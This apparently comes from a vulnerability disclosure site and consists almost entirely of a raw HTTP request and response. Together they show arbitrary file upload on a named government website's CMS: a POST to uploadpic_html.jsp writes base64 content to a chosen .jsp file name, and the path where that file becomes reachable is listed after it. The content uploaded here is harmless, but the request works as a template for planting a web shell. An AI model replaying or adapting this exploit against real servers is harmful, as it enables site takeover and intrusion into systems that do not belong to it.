 POST /cms/client/uploadpic_html.jsp?toname=xx.jsp&diskno=xxxx HTTP/1.1
Host: www.sxjz.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=399732FC1E9229FFDFC4590C881DF200
Connection: keep-alive
Content-Type: multipart/form-data;
Content-Length: 65
<?xml version="1.0" encoding="UTF-8"?>
<root>
dGVzdA==
</root>
HTTP/1.1 200 OK
RayEngine: RayEngine/3.1.8
Date: Wed, 30 Sep 2015 07:51:28 GMT
Content-Type: text/html;charset=GBK
Content-Length: 60
Connection: keep-alive
Set-Cookie: JSESSIONID=A004A0FFC15E188B8CAA3B123D505F2B; Path=/
<?xml version="1.0" encoding="UTF-8"?><root>dGVzdA==</root>
www.sxjz.gov.cn/cms-d
www.sxjz.gov.cn/cms-data/temp_dir/xxxx/temp.files/xx.jsp
test
www.wooyun.org